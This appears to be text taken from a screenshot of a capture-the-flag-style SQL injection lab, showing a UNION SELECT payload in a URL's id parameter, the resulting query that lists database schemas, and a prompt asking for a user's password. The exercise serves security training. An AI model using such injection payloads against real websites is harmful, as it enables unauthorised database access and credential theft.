 Level One
Error Based SQLi
https://website.thm/article?id=0 union select 1,schema_name,3 from information
information_schema
Article ID: 1
3
SQL Query
select * from article where id = 0 union
select 1,schema_name,3 from
information_schema.schemata limit 1-- -
Answer
What is the user martin's password?
password
Check Password